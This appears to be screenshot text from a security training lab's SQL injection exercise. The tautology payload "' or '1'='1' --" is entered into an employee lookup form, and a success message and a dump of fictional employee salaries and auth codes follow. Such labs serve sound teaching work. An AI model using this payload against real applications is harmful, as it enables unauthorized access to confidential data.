 Employee Name: asd or '1'='1' --
Authentication TAN: asd
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not have access
to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null